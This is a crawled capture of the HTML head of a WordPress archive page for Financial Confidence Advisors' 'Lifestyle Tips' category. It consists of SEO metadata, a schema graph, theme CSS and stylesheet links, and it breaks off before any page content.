

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://financialconfidence.com/category/realagetips/page/2/
body_size: 20309
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lifestyle Tips Archives - Page 2 of 2 - Financial Confidence Advisors</title>
	<link rel="canonical" href="https://financialconfidence.com/category/realagetips/page/2/" />
	<link rel="prev" href="https://financialconfidence.com/category/realagetips/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lifestyle Tips Archives - Page 2 of 2 - Financial Confidence Advisors" />
	<meta property="og:url" content="https://financialconfidence.com/category/realagetips/" />
	<meta property="og:site_name" content="Financial Confidence Advisors" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://financialconfidence.com/category/realagetips/","url":"https://financialconfidence.com/category/realagetips/page/2/","name":"Lifestyle Tips Archives - Page 2 of 2 - Financial Confidence Advisors","isPartOf":{"@id":"https://financialconfidence.com/#website"},"primaryImageOfPage":{"@id":"https://financialconfidence.com/category/realagetips/page/2/#primaryimage"},"image":{"@id":"https://financialconfidence.com/category/realagetips/page/2/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://financialconfidence.com/category/realagetips/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://financialconfidence.com/category/realagetips/page/2/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://financialconfidence.com/category/realagetips/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://financialconfidence.com/"},{"@type":"ListItem","position":2,"name":"Lifestyle Tips"}]},{"@type":"WebSite","@id":"https://financialconfidence.com/#website","url":"https://financialconfidence.com/","name":"Financial Confidence Advisors","description":"Exclusive Services. Powerful Wisdom. Connected Talent &amp; Resources.","publisher":{"@id":"https://financialconfidence.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://financialconfidence.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://financialconfidence.com/#organization","name":"Financial Confidence Advisors","url":"https://financialconfidence.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://financialconfidence.com/#/schema/logo/image/","url":"https://financialconfidence.com/wp-content/uploads/2019/09/Fca_New.jpg","contentUrl":"https://financialconfidence.com/wp-content/uploads/2019/09/Fca_New.jpg","width":273,"height":147,"caption":"Financial Confidence Advisors"},"image":{"@id":"https://financialconfidence.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pages/category/Financial-Service/Financial-Confidence-Advidsors-151185534901406/","https://www.linkedin.com/company/financial-confidence-advisors-inc./"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Financial Confidence Advisors &raquo; Feed" href="https://financialconfidence.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Confidence Advisors &raquo; Comments Feed" href="https://financialconfidence.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Confidence Advisors &raquo; Lifestyle Tips Category Feed" href="https://financialconfidence.com/category/realagetips/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://financialconfidence.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://financialconfidence.com/wp-content/themes/neve/style.css?ver=4.0.1' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://financialconfidence.com/wp-content/themes/neve/style-main-new.min.css?ver=4.0.1' media='all' />
<style id='neve-style-inline-css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-primary-accent); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #757678; --hovercolor: #931b36; --hovertextcolor: var(--nv-text-color); --activecolor: #931b36; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:repeat(4, 1fr); --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #24292e; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 231px; --fs: 24px;--padding:5px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
